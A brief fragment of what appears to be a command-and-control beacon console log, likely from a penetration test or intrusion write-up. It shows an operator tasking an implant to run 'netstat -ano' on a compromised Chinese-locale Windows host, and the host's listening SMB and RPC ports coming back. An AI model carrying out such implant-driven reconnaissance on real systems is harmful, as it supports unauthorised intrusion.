 beacon> shell netstat -ano
[*] Tasked beacon to run: netstat -ano
[+] host called home, sent: 43 bytes
[+] received output:
活动连接
协议 本地地址 外部地址 状态 PID
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 700
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING 396
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING 772
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING 832
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING 492
TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING 512
TCP 0.0.0.0:49157 0.0.0.0:0 LISTENING 1672
TCP 10.210.100.20:139 0.0.0.0:0 LISTENING 4